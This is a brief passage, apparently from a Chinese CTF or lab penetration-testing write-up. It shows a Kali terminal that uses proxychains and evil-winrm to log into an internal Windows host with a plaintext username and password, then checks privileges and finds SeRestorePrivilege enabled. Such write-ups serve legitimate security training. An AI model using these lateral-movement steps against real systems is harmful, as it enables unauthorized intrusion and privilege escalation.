 ┌──(root㉿kali)-[/tools/chunqiu]
└─# proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is u
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名                        描述           状态
============================= ============== ======
SeRestorePrivilege            还原文件和目录 已启用
SeChangeNotifyPrivilege       绕过遍历检查   已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
先知社区